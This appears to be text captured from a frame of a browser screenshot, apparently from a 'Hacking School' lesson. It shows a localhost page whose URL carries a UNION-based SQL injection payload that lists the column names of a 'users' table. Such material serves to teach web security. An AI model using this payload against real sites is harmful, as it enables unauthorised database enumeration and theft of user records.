 Firefox
Connecting...
localhost/security/13/article.php?id=1 AND 0 UNION SELECT 1,column_name FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name="users
Google
login
Hacking
School